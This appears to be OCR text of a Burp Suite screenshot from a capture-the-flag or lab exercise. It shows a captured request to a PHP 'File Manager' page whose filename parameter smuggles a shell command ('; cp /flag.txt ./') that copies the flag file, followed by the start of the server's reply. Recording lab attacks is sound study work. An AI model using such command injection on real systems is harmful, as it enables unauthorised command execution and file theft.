 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
38 http://94.237.62.82:49810 GET /index.php?filename=file%3B+cp+%2... ✓ 200 1375 HTML php
Request
Pretty Raw Hex \n
1 GET /index.php?filename=file%3B+cp+%2Fflag.txt+.%2F
HTTP/1.1
2 Host: 94.237.62.82:49810
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.62.82:49810/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jul 2023 13:42:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1183
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
File Manager
</title>
15 <link rel="stylesheet" href="
//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/boo
tstrap-theme.min.css">
16 <link rel="stylesheet" href="
//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/boo